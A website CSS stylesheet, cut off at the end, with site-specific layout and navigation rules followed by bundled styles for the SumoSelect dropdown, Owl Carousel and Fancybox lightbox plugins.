.contact-and-advisersec .formoutersec select:-webkit-autofill:hover,
.contact-and-advisersec .formoutersec textarea:-webkit-autofill,
.contact-and-advisersec .formoutersec textarea:-webkit-autofill:focus,
.contact-and-advisersec .formoutersec textarea:-webkit-autofill:hover {
	border: solid 1px #455d7d!important;
	-webkit-text-fill-color: #fff!important;
	-webkit-box-shadow: 0 0 0px 1000px #10182f inset!important;
	-webkit-transition: background-color 5000s ease-in-out 0s;
	transition: background-color 5000s ease-in-out 0s
}

.page-template-additional-services .inner-banner-sec h1,
.page-template-additional-services .inner-banner-sec h2 .inner-banner-sec h1 {
	color: #fff
}

.page-template-additional-services .inner-banner-sec h2,
.page-template-additional-services .inner-banner-sec h2 .inner-banner-sec h2 {
	color: #fff
}

.page-template-additional-services .inner-banner-sec h2 .inner-banner-sec h3,
.page-template-additional-services .inner-banner-sec h3 {
	color: #fff
}

.detailsec.light h1 {
	color: #fff!important
}

.detailsec.light h1 span {
	color: #fff!important
}

.program-dtltopsec h1 {
	overflow: hidden
}

.program-dtltopsec h1:after,
.program-dtltopsec h1:before {
	display: none
}

.program-dtltopsec h1 span {
	display: inline-block;
	position: relative
}

.program-dtltopsec h1 span:before {
	content: "";
	width: 500px;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	left: -540px;
	top: 28px
}

.program-dtltopsec h1 span:after {
	content: "";
	width: 500px;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	right: -540px;
	top: 28px
}

@media screen and (max-width:1020px) {
	.program-dtltopsec h1 span:after,
	.program-dtltopsec h1 span:before {
		top: 18px
	}
}

.program-dtltopsec h1 span.animate-on-load {
	padding-top: 4px
}

.listingsec-1.news-details h1 {
	margin: 0;
	margin-bottom: 5px;
	color: #231f20;
	font-family: "Gotham";
	font-size: 25px;
	font-weight: 500;
	font-style: normal;
	line-height: 1.4;
	text-rendering: optimizeSpeed;
	letter-spacing: 4px
}

.navicon {
	display: none
}

.navActive2>a {
	color: #163760!important
}

span.icon.icon-plus:before {
	content: "";
	font: normal normal normal 22px/1 fontawesome;
	display: block
}

.fa-plus:before {
	content: ""
}

nav .icon-plus:before {
	content: "";
	font: normal normal normal 14px/1 fontawesome
}

nav .icon.open:before {
	content: "";
	font: normal normal normal 22px/1 fontawesome
}

span.icon.icon-plus {
	width: 15px;
	height: 15px;
	display: block;
	position: absolute;
	right: 20px;
	top: 9px;
	text-align: center;
	color: #fff
}

.open span.icon.icon-plus:before {
	content: ""
}

.sub-menu span.icon.icon-plus {
	top: 8px;
	right: 8px
}

.sub-menu span.icon.icon-plus:before {
	content: ""
}

.fa,
.fas {
	font: normal normal normal 14px/1 fontawesome;
	font-weight: ""
}

@media only screen and (max-width:1200px) {
	.fa-bars:before {
		content: "";
		color: #fff!important
	}
	.open-menu .fa-bars:before {
		content: "";
		color: #fff!important
	}
	.navicon {
		display: block;
		position: absolute;
		right: 0;
		z-index: 20000;
		top: 0;
		width: 75px;
		height: 100px;
		border-radius: 0;
		font-size: 22px;
		line-height: 22px;
		border-radius: 0;
		text-align: center;
		color: #fff;
		border: none
	}
	header .row>div {
		position: static
	}
	.headerblock .top-sec .center-sec .main-navigation li {
		text-align: center
	}
	.main-navigation .icon {
		position: absolute;
		right: 19px;
		top: 7px;
		font-size: 20px;
		line-height: 30px;
		text-align: center;
		color: #fff;
		width: 30px;
		height: 30px;
		display: inline-block!important;
		cursor: pointer
	}
	.open-menu .main-navigation>ul {
		opacity: 1;
		z-index: 10000;
		display: block
	}
	.sub-menu {
		position: static;
		display: none
	}
	.sub-menu li {
		display: block;
		position: relative;
		text-align: left
	}
	.sub-menu .icon {
		top: 0
	}
	.main-navigation .sub-menu li {
		width: 100%;
		display: inline-block
	}
	.main-navigation .sub-menu li a {
		display: block
	}
}

@media only screen and (min-width:1200px) {
	span.icon.icon-plus:before {
		content: "";
		font: normal normal normal 19px/1 fontawesome
	}
	.main-navigation {
		position: relative;
		height: auto
	}
	.main-navigation>ul>li {
		position: relative
	}
	.main-navigation li a {
		position: relative;
		display: block;
		opacity: 1
	}
	.main-navigation .sub-menu {
		display: none;
		overflow: hidden;
		position: absolute;
		left: 0;
		width: 100%;
		min-width: 220px;
		padding: 0 20px;
		top: 35px;
		z-index: 1000;
		background: none
	}
	.main-navigation .sub-menu li {
		display: block;
		width: 100%!important;
		margin: 0!important
	}
	.main-navigation .sub-menu li:last-child a {
		border: none!important
	}
	.main-navigation .sub-menu .sub-menu {
		left: 100%;
		margin: 0;
		top: 0
	}
	.main-navigation .icon {
		display: none
	}
	.navicon {
		display: none!important
	}
}

.SumoSelect p {
	margin: 0
}

.SumoSelect {
	width: 200px
}

.SelectBox {
	padding: 5px 8px
}

.sumoStopScroll {
	overflow: hidden
}

.SumoSelect .hidden {
	display: none
}

.SumoSelect .search-txt {
	display: none;
	outline: none
}

.SumoSelect .no-match {
	display: none;
	padding: 6px
}

.SumoSelect.open .search-txt {
	display: inline-block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	margin: 0;
	padding: 5px 8px;
	border: none;
	box-sizing: border-box;
	border-radius: 5px
}

.SumoSelect.open>.search>label,
.SumoSelect.open>.search>span {
	visibility: hidden
}

.SelectClass,
.SumoUnder {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
	width: 100%;
	border: none;
	box-sizing: border-box;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0
}

.SelectClass {
	z-index: 1
}

.SumoSelect .select-all>label,
.SumoSelect>.CaptionCont,
.SumoSelect>.optWrapper>.options li.opt label {
	user-select: none;
	-o-user-select: none;
	-moz-user-select: none;
	-khtml-user-select: none;
	-webkit-user-select: none
}

.SumoSelect {
	display: inline-block;
	position: relative;
	outline: none
}

.SumoSelect.open>.CaptionCont,
.SumoSelect:focus>.CaptionCont,
.SumoSelect:hover>.CaptionCont {
	box-shadow: 0 0 2px #7799D0;
	border-color: #7799D0
}

.SumoSelect>.CaptionCont {
	position: relative;
	border: 1px solid #A4A4A4;
	min-height: 14px;
	background-color: #fff;
	border-radius: 2px;
	margin: 0
}

.SumoSelect>.CaptionCont>span {
	display: block;
	padding-right: 30px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	cursor: default
}

.SumoSelect>.CaptionCont>span.placeholder {
	color: #ccc;
	font-style: italic
}

.SumoSelect>.CaptionCont>label {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 30px
}

.SumoSelect>.CaptionCont>label>i {
	background-image: url("[data-uri]");
	background-position: center center;
	width: 16px;
	height: 16px;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	background-repeat: no-repeat;
	opacity: 0.8
}

.SumoSelect>.optWrapper {
	display: none;
	z-index: 1000;
	top: 30px;
	width: 100%;
	position: absolute;
	left: 0;
	box-sizing: border-box;
	background: #fff;
	border: 1px solid #ddd;
	box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.11);
	border-radius: 3px;
	overflow: hidden
}

.SumoSelect.open>.optWrapper {
	top: 35px;
	display: block
}

.SumoSelect.open>.optWrapper.up {
	top: auto;
	bottom: 100%;
	margin-bottom: 5px
}

.SumoSelect>.optWrapper ul {
	list-style: none;
	display: block;
	padding: 0;
	margin: 0;
	overflow: auto
}

.SumoSelect>.optWrapper>.options {
	border-radius: 2px;
	position: relative;
	max-height: 250px
}

.SumoSelect>.optWrapper.okCancelInMulti>.options {
	border-radius: 2px 2px 0 0
}

.SumoSelect>.optWrapper.selall>.options {
	border-radius: 0 0 2px 2px
}

.SumoSelect>.optWrapper.selall.okCancelInMulti>.options {
	border-radius: 0
}

.SumoSelect>.optWrapper>.options li.group.disabled>label {
	opacity: 0.5
}

.SumoSelect>.optWrapper>.options li ul li.opt {
	padding-left: 22px
}

.SumoSelect>.optWrapper.multiple>.options li ul li.opt {
	padding-left: 50px
}

.SumoSelect>.optWrapper.isFloating>.options {
	max-height: 100%;
	box-shadow: 0 0 100px #595959
}

.SumoSelect>.optWrapper>.options li.opt {
	padding: 6px 6px;
	position: relative;
	border-bottom: 1px solid #f5f5f5
}

.SumoSelect>.optWrapper>.options>li.opt:first-child {
	border-radius: 2px 2px 0 0
}

.SumoSelect>.optWrapper.selall>.options>li.opt:first-child {
	border-radius: 0
}

.SumoSelect>.optWrapper>.options>li.opt:last-child {
	border-radius: 0 0 2px 2px;
	border-bottom: none
}

.SumoSelect>.optWrapper.okCancelInMulti>.options>li.opt:last-child {
	border-radius: 0
}

.SumoSelect>.optWrapper>.options li.opt:hover {
	background-color: #E4E4E4
}

.SumoSelect .select-all.sel,
.SumoSelect>.optWrapper>.options li.opt.sel {
	background-color: #a1c0e4
}

.SumoSelect>.optWrapper>.options li label {
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	display: block;
	cursor: pointer
}

.SumoSelect>.optWrapper>.options li span {
	display: none
}

.SumoSelect>.optWrapper>.options li.group>label {
	cursor: default;
	padding: 8px 6px;
	font-weight: bold
}

.SumoSelect>.optWrapper.isFloating {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	width: 90%;
	bottom: 0;
	margin: auto;
	max-height: 90%
}

.SumoSelect>.optWrapper>.options li.opt.disabled {
	background-color: inherit;
	pointer-events: none
}

.SumoSelect>.optWrapper>.options li.opt.disabled * {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	opacity: 0.5
}

.SumoSelect>.optWrapper.multiple>.options li.opt {
	padding-left: 35px;
	cursor: pointer
}

.SumoSelect .select-all>span,
.SumoSelect>.optWrapper.multiple>.options li.opt span {
	position: absolute;
	display: block;
	width: 30px;
	top: 0;
	bottom: 0;
	margin-left: -35px
}

.SumoSelect .select-all>span i,
.SumoSelect>.optWrapper.multiple>.options li.opt span i {
	position: absolute;
	margin: auto;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: 14px;
	height: 14px;
	border: 1px solid #AEAEAE;
	border-radius: 2px;
	box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.15);
	background-color: #fff
}

.SumoSelect>.optWrapper>.MultiControls {
	display: none;
	border-top: 1px solid #ddd;
	background-color: #fff;
	box-shadow: 0 0 2px rgba(0, 0, 0, 0.13);
	border-radius: 0 0 3px 3px
}

.SumoSelect>.optWrapper.multiple.isFloating>.MultiControls {
	display: block;
	margin-top: 5px;
	position: absolute;
	bottom: 0;
	width: 100%
}

.SumoSelect>.optWrapper.multiple.okCancelInMulti>.MultiControls {
	display: block
}

.SumoSelect>.optWrapper.multiple.okCancelInMulti>.MultiControls>p {
	padding: 6px
}

.SumoSelect>.optWrapper.multiple.okCancelInMulti>.MultiControls>p:focus {
	box-shadow: 0 0 2px #a1c0e4;
	border-color: #a1c0e4;
	outline: none;
	background-color: #a1c0e4
}

.SumoSelect>.optWrapper.multiple>.MultiControls>p {
	display: inline-block;
	cursor: pointer;
	padding: 12px;
	width: 50%;
	box-sizing: border-box;
	text-align: center
}

.SumoSelect>.optWrapper.multiple>.MultiControls>p:hover {
	background-color: #f1f1f1
}

.SumoSelect>.optWrapper.multiple>.MultiControls>p.btnOk {
	border-right: 1px solid #DBDBDB;
	border-radius: 0 0 0 3px
}

.SumoSelect>.optWrapper.multiple>.MultiControls>p.btnCancel {
	border-radius: 0 0 3px 0
}

.SumoSelect>.optWrapper.isFloating>.options li.opt {
	padding: 12px 6px
}

.SumoSelect>.optWrapper.multiple.isFloating>.options li.opt {
	padding-left: 35px
}

.SumoSelect>.optWrapper.multiple.isFloating {
	padding-bottom: 43px
}

.SumoSelect .select-all.partial>span i,
.SumoSelect .select-all.selected>span i,
.SumoSelect>.optWrapper.multiple>.options li.opt.selected span i {
	background-color: #11a911;
	box-shadow: none;
	border-color: transparent;
	background-image: url("[data-uri]");
	background-repeat: no-repeat;
	background-position: center center
}

.SumoSelect.disabled {
	opacity: 0.7;
	cursor: not-allowed
}

.SumoSelect.disabled>.CaptionCont {
	border-color: #ccc;
	box-shadow: none
}

.SumoSelect .select-all {
	border-radius: 3px 3px 0 0;
	position: relative;
	border-bottom: 1px solid #ddd;
	background-color: #fff;
	padding: 8px 0 3px 35px;
	height: 20px;
	cursor: pointer
}

.SumoSelect .select-all>label,
.SumoSelect .select-all>span i {
	cursor: pointer
}

.SumoSelect .select-all.partial>span i {
	background-color: #ccc
}

.SumoSelect>.optWrapper>.options li.optGroup {
	padding-left: 5px;
	text-decoration: underline
}

.owl-carousel .animated {
	animation-duration: 1000ms;
	animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
	z-index: 0
}

.owl-carousel .owl-animated-out {
	z-index: 1
}

.owl-carousel .fadeOut {
	animation-name: fadeOut
}

@keyframes fadeOut {
	0% {
		opacity: 1
	}
	to {
		opacity: 0
	}
}

.owl-height {
	transition: height 500ms ease-in-out
}

.owl-carousel {
	display: none;
	width: 100%;
	-webkit-tap-highlight-color: transparent;
	position: relative;
	z-index: 1
}

.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y
}

.owl-carousel .owl-stage:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}

.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0px, 0, 0)
}

.owl-carousel .owl-controls .owl-dot,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-nav .owl-prev {
	cursor: pointer;
	cursor: hand;
	-webkit-user-select: none;
	user-select: none
}

.owl-carousel.owl-loaded {
	display: block
}

.owl-carousel.owl-loading {
	opacity: 0;
	display: block
}

.owl-carousel.owl-hidden {
	opacity: 0
}

.owl-carousel .owl-refresh .owl-item {
	display: none
}

.owl-carousel .owl-item {
	position: relative;
	min-height: 1px;
	float: left;
	-webkit-backface-visibility: hidden;
	-webkit-tap-highlight-color: transparent;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	user-select: none
}

.owl-carousel .owl-item img {
	display: block;
	width: 100%;
	-webkit-transform-style: preserve-3d
}

.owl-carousel.owl-text-select-on .owl-item {
	-webkit-user-select: auto;
	user-select: auto
}

.owl-carousel .owl-grab {
	cursor: move;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab
}

.owl-carousel.owl-rtl {
	direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
	float: right
}

.no-js .owl-carousel {
	display: block
}

.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	transition: opacity 400ms ease
}

.owl-carousel .owl-item img {
	transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
	position: relative;
	height: 100%;
	background: #000
}

.owl-carousel .owl-video-play-icon {
	position: absolute;
	height: 80px;
	width: 80px;
	left: 50%;
	top: 50%;
	margin-left: -40px;
	margin-top: -40px;
	background: url(owl.video.play.png) no-repeat;
	cursor: pointer;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	transition: scale 100ms ease
}

.owl-carousel .owl-video-play-icon:hover {
	transition: scale(1.3, 1.3)
}

.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
	display: none
}

.owl-carousel .owl-video-tn {
	opacity: 0;
	height: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	transition: opacity 400ms ease
}

.owl-carousel .owl-video-frame {
	position: relative;
	z-index: 1
}

.owl-theme .owl-controls {
	margin-top: 10px;
	text-align: center;
	-webkit-tap-highlight-color: transparent
}

.owl-theme .owl-controls .owl-nav [class*=owl-] {
	color: #fff;
	font-size: 14px;
	margin: 5px;
	padding: 4px 7px;
	background: #d6d6d6;
	display: inline-block;
	cursor: pointer;
	border-radius: 3px
}

.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
	background: #869791;
	color: #fff;
	text-decoration: none
}

.owl-theme .owl-controls .owl-nav .disabled {
	opacity: 0.5;
	cursor: default
}

.owl-theme .owl-dots .owl-dot {
	display: inline-block;
	zoom: 1;
	*display: inline
}

.owl-theme .owl-dots .owl-dot span {
	width: 10px;
	height: 10px;
	margin: 5px 7px;
	background: #d6d6d6;
	display: block;
	-webkit-backface-visibility: visible;
	transition: opacity 200ms ease;
	border-radius: 30px
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background: #869791
}

body.compensate-for-scrollbar {
	overflow: hidden
}

.fancybox-active {
	height: auto
}

.fancybox-is-hidden {
	left: -9999px;
	margin: 0;
	position: absolute!important;
	top: -9999px;
	visibility: hidden
}

.fancybox-container {
	-webkit-backface-visibility: hidden;
	height: 100%;
	left: 0;
	outline: none;
	position: fixed;
	-webkit-tap-highlight-color: transparent;
	top: 0;
	touch-action: manipulation;
	transform: translateZ(0);
	width: 100%;
	z-index: 99992
}

.fancybox-container * {
	box-sizing: border-box
}

.fancybox-bg,
.fancybox-inner,
.fancybox-outer,
.fancybox-stage {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0
}

.fancybox-outer {
	-webkit-overflow-scrolling: touch;
	overflow-y: auto
}

.fancybox-bg {
	background: #000;
	opacity: 0;
	transition-duration: inherit;
	transition-property: opacity;
	transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71)
}

.fancybox-is-open .fancybox-bg {
	opacity: 1;
	transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1)
}

.fancybox-caption,
.fancybox-infobar,
.fancybox-navigation .fancybox-button,
.fancybox-toolbar {
	direction: ltr;
	opacity: 0;
	position: absolute;
	transition: opacity 0.25s ease, visibility 0s ease 0.25s;
	visibility: hidden;
	z-index: 99997
}

.fancybox-show-caption .fancybox-caption,
.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-nav .fancybox-navigation .fancybox-button,
.fancybox-show-toolbar .fancybox-toolbar {
	opacity: 1;
	transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
	visibility: visible
}

.fancybox-infobar {
	color: #ccc;
	font-size: 13px;
	-webkit-font-smoothing: subpixel-antialiased;
	height: 44px;
	left: 0;
	line-height: 44px;
	min-width: 44px;
	mix-blend-mode: difference;
	padding: 0 10px;
	pointer-events: none;
	top: 0;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	user-select: none
}

.fancybox-toolbar {
	right: 0;
	top: 0
}

.fancybox-stage {
	direction: ltr;
	overflow: visible;
	transform: translateZ(0);
	z-index: 99994
}

.fancybox-is-open .fancybox-stage {
	overflow: hidden
}

.fancybox-slide {
	-webkit-backface-visibility: hidden;
	display: none;
	height: 100%;
	left: 0;
	outline: none;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	padding: 44px;
	position: absolute;
	text-align: center;
	top: 0;
	transition-property: transform, opacity;
	white-space: normal;
	width: 100%;
	z-index: 99994
}

.fancybox-slide:before {
	content: "";
	display: inline-block;
	font-size: 0;
	height: 100%;
	vertical-align: middle;
	width: 0
}

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--current,
.fancybox-slide--next,
.fancybox-slide--previous {
	display: block
}

.fancybox-slide--image {
	overflow: hidden;
	padding: 44px 0
}

.fancybox-slide--image:before {
	display: none
}

.fancybox-slide--html {
	padding: 6px
}

.fancybox-content {
	background: #fff;
	display: inline-block;
	margin: 0;
	max-width: 100%;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	padding: 44px;
	position: relative;
	text-align: left;
	vertical-align: middle
}

.fancybox-slide--image .fancybox-content {
	animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
	-webkit-backface-visibility: hidden;
	background: transparent;
	background-repeat: no-repeat;
	background-size: 100% 100%;
	left: 0;
	max-width: none;
	overflow: visible;
	padding: 0;
	position: absolute;
	top: 0;
	transform-origin: top left;
	transition-property: transform, opacity;
	-webkit-user-select: none;
	user-select: none;
	z-index: 99995
}

.fancybox-can-zoomOut .fancybox-content {
	cursor: zoom-out
}

.fancybox-can-zoomIn .fancybox-content {
	cursor: zoom-in
}

.fancybox-can-pan .fancybox-content,
.fancybox-can-swipe .fancybox-content {
	cursor: grab
}

.fancybox-is-grabbing .fancybox-content {
	cursor: grabbing
}

.fancybox-container [data-selectable=true] {
	cursor: text
}

.fancybox-image,
.fancybox-spaceball {
	background: transparent;
	border: 0;
	height: 100%;
	left: 0;
	margin: 0;
	max-height: none;
	max-width: none;
	padding: 0;
	position: absolute;
	top: 0;
	-webkit-user-select: none;
	user-select: none;
	width: 100%
}

.fancybox-spaceball {
	z-index: 1
}

.fancybox-slide--iframe .fancybox-content,
.fancybox-slide--map .fancybox-content,
.fancybox-slide--pdf .fancybox-content,
.fancybox-slide--video .fancybox-content {
	height: 100%;
	overflow: visible;
	padding: 0;
	width: 100%
}

.fancybox-slide--video .fancybox-content {
	background: #000
}

.fancybox-slide--map .fancybox-content {
	background: #e5e3df
}

.fancybox-slide--iframe .fancybox-content {
	background: #fff
}

.fancybox-iframe,
.fancybox-video {
	background: transparent;
	border: 0;
	display: block;
	height: 100%;
	margin: 0;
	overflow: hidden;
	padding: 0;
	width: 100%
}

.fancybox-iframe {
	left: 0;
	position: absolute;
	top: 0
}

.fancybox-error {
	background: #fff;
	cursor: default;
	max-width: 400px;
	padding: 40px;
	width: 100%
}

.fancybox-error p {
	color: #444;
	font-size: 16px;
	line-height: 20px;
	margin: 0;
	padding: 0
}

.fancybox-button {
	background: rgba(30, 30, 30, 0.6);
	border: 0;
	border-radius: 0;
	box-shadow: none;
	cursor: pointer;
	display: inline-block;
	height: 44px;
	margin: 0;
	padding: 10px;
	position: relative;
	transition: color 0.2s;
	vertical-align: top;
	visibility: inherit;
	width: 44px
}

.fancybox-button,
.fancybox-button:link,
.fancybox-button:visited {
	color: #ccc
}

.fancybox-button:hover {
	color: #fff
}

.fancybox-button:focus {
	outline: none
}

.fancybox-button.fancybox-focus {
	outline: 1px dotted
}

.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
	color: #888;
	cursor: default;
	outline: none
}

.fancybox-button div {
	height: 100%
}

.fancybox-button svg {
	display: block;
	height: 100%;
	overflow: visible;
	position: relative;
	width: 100%
}

.fancybox-button svg path {
	fill: currentColor;
	stroke-width: 0
}

.fancybox-button--fsenter svg:nth-child(2),
.fancybox-button--play svg:nth-child(2) {
	display: none
}

.fancybox-button--fsexit svg:first-child,
.fancybox-button--pause svg:first-child {
	display: none
}

.fancybox-progress {
	background: #ff5268;
	height: 2px;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	transform: scaleX(0);
	transform-origin: 0;
	transition-property: transform;
	transition-timing-function: linear;
	z-index: 99998
}

.fancybox-close-small {
	background: transparent;
	border: 0;
	border-radius: 0;
	color: #ccc;
	cursor: pointer;
	opacity: 0.8;
	padding: 8px;
	position: absolute;
	right: -12px;
	top: -44px;
	z-index: 401
}

.fancybox-close-small:hover {
	color: #fff;
	opacity: 1
}

.fancybox-slide--html .fancybox-close-small {
	color: currentColor;
	padding: 10px;
	right: 0;
	top: 0
}

.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
	overflow: hidden
}

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
	display: none
}

.fancybox-navigation .fancybox-button {
	background-clip: content-box;
	height: 100px;
	opacity: 0;
	position: absolute;
	top: calc(50% - 50px);
	width: 70px
}

.fancybox-navigation .fancybox-button div {
	padding: 7px
}

.fancybox-navigation .fancybox-button--arrow_left {
	left: 0;
	left: env(safe-area-inset-left);
	padding: 31px 26px 31px 6px
}

.fancybox-navigation .fancybox-button--arrow_right {
	padding: 31px 6px 31px 26px;
	right: 0;
	right: env(safe-area-inset-right)
}

.fancybox-caption {
	background: linear-gradient(to top, rgba(0, 0, 0, 0.85) 0%, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.15) 65%, rgba(0, 0, 0, 0.075) 75.5%, rgba(0, 0, 0, 0.037) 82.85%, rgba(0, 0, 0, 0.019) 88%, rgba(0, 0, 0, 0) 100%);
	bottom: 0;
	color: #eee;
	font-size: 14px;
	font-weight: 400;
	left: 0;
	line-height: 1.5;
	padding: 75px 44px 25px 44px;
	pointer-events: none;
	right: 0;
	text-align: center;
	z-index: 99996
}

@supports (padding:max(0px)) {
	.fancybox-caption {
		padding: 75px max(44px, env(safe-area-inset-right)) max(25px, env(safe-area-inset-bottom)) max(44px, env(safe-area-inset-left))
	}
}

.fancybox-caption--separate {
	margin-top: -50px
}

.fancybox-caption__body {
	max-height: 50vh;
	overflow: auto;
	pointer-events: all
}

.fancybox-caption a,
.fancybox-caption a:link,
.fancybox-caption a:visited {
	color: #ccc;
	text-decoration: none
}

.fancybox-caption a:hover {
	color: #fff;
	text-decoration: underline
}

.fancybox-loading {
	animation: fancybox-rotate 1s linear infinite;
	background: transparent;
	border: 4px solid #888;
	border-bottom-color: #fff;
	border-radius: 50%;
	height: 50px;
	left: 50%;
	margin: -25px 0 0 -25px;
	opacity: 0.7;
	padding: 0;
	position: absolute;
	top: 50%;
	width: 50px;
	z-index: 99999
}

@keyframes fancybox-rotate {
	to {
		transform: rotate(360deg)
	}
}

.fancybox-animated {
	transition-timing-function: cubic-bezier(0, 0, 0.25, 1)
}

.fancybox-fx-slide.fancybox-slide--previous {
	opacity: 0;
	transform: translate3d(-100%, 0, 0)
}

.fancybox-fx-slide.fancybox-slide--next {
	opacity: 0;
	transform: translate3d(100%, 0, 0)
}

.fancybox-fx-slide.fancybox-slide--current {
	opacity: 1;
	transform: translate3d(0, 0, 0)
}

.fancybox-fx-fade.fancybox-slide--next,
.fancybox-fx-fade.fancybox-slide--previous {
	opacity: 0;
	transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1)
}

.fancybox-fx-fade.fancybox-slide--current {
	opacity: 1
}

.fancybox-fx-zoom-in-out.fancybox-slide--previous {
	opacity: 0;
	transform: scale3d(1.5, 1.5, 1.5)
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
	opacity: 0;
	transform: scale3d(0.5, 0.5, 0.5)
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
	opacity: 1;
	transform: scale3d(1, 1, 1)
}

.fancybox-fx-rotate.fancybox-slide--previous {
	opacity: 0;
	transform: rotate(-360deg)
}

.fancybox-fx-rotate.fancybox-slide--next {
	opacity: 0;
	transform: rotate(360deg)
}

.fancybox-fx-rotate.fancybox-slide--current {
	opacity: 1;
	transform: rotate(0deg)
}

.fancybox-fx-circular.fancybox-slide--previous {
	opacity: 0;
	transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0)
}

.fancybox-fx-circular.fancybox-slide--next {
	opacity: 0;
	transform: scale3d(0, 0, 0) translate3d(100%, 0, 0)
}

.fancybox-fx-circular.fancybox-slide--current {
	opacity: 1;
	transform: scale3d(1, 1, 1) translate3d(0, 0, 0)
}

.fancybox-fx-tube.fancybox-slide--previous {
	transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg)
}

.fancybox-fx-tube.fancybox-slide--next {
	transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg)
}

.fancybox-fx-tube.fancybox-slide--current {
	transform: translate3d(0, 0, 0) scale(1)
}

@media (max-height:576px) {
	.fancybox-slide {
		padding-left: 6px;
		padding-right: 6px
	}
	.fancybox-slide--image {
		padding: 6px 0
	}
	.fancybox-close-small {
		right: -6px
	}
	.fancybox-slide--image .fancybox-close-small {
		background: #4e4e4e;
		color: #f2f4f6;
		height: 36px;
		opacity: 1;
		padding: 6px;
		right: 0;
		top: 0;
		width: 36px
	}
	.fancybox-caption {
		padding-left: 12px;
		padding-right: 12px
	}
	@supports (padding:max(0px)) {
		.fancybox-caption {
			padding-left: max(12px, env(safe-area-inset-left));
			padding-right: max(12px, env(safe-area-inset-right))
		}
	}
}

.fancybox-share {
	background: #f4f4f4;
	border-radius: 3px;
	max-width: 90%;
	padding: 30px;
	text-align: center
}

.fancybox-share h1 {
	color: #222;
	font-size: 35px;
	font-weight: 700;
	margin: 0 0 20px 0
}

.fancybox-share p {
	margin: 0;
	padding: 0
}

.fancybox-share__button {
	border: 0;
	border-radius: 3px;
	display: inline-block;
	font-size: 14px;
	font-weight: 700;
	line-height: 40px;
	margin: 0 5px 10px 5px;
	min-width: 130px;
	padding: 0 15px;
	text-decoration: none;
	transition: all 0.2s;
	-webkit-user-select: none;
	user-select: none;
	white-space: nowrap
}

.fancybox-share__button:link,
.fancybox-share__button:visited {
	color: #fff
}

.fancybox-share__button:hover {
	text-decoration: none
}

.fancybox-share__button--fb {
	background: #3b5998
}

.fancybox-share__button--fb:hover {
	background: #344e86
}

.fancybox-share__button--pt {
	background: #bd081d
}

.fancybox-share__button--pt:hover {
	background: #aa0719
}

.fancybox-share__button--tw {
	background: #1da1f2
}

.fancybox-share__button--tw:hover {
	background: #0d95e8
}

.fancybox-share__button svg {
	height: 25px;
	margin-right: 7px;
	position: relative;
	top: -1px;
	vertical-align: middle;
	width: 25px
}

.fancybox-share__button svg path {
	fill: #fff
}

.fancybox-share__input {
	background: transparent;
	border: 0;
	border-bottom: 1px solid #d7d7d7;
	border-radius: 0;
	color: #5d5b5b;
	font-size: 14px;
	margin: 10px 0 0 0;
	outline: none;
	padding: 10px 15px;
	width: 100%
}

.fancybox-thumbs {
	background: #ddd;
	bottom: 0;
	display: none;
	margin: 0;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	padding: 2px 2px 4px 2px;
	position: absolute;
	right: 0;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	top: 0;
	width: 212px;
	z-index: 99995
}

.fancybox-thumbs-x {
	overflow-x: auto;
